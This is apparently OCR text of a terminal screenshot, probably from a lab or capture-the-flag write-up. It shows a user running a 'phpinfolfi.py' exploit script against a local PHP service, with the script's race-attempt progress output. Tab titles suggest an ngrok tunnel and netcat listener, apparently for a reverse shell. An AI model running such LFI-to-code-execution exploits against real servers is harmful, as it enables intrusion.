 Downloads — python2 phpinfolfi.py 127.0.0.1 32673 100 — 80×24
...v2022.5.1.jar ...rok tcp 1234 ... ...vv -p 1234 ...32673 100 +
Last login: Fri Dec 15 13:51:25 on ttys002
[danghieu@DangHieus-MacBook-Pro Downloads % python2 phpinfolfi.py 127.0.0.1 32673]
100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 59887
Spawning worker pool (100)...
503 /  1000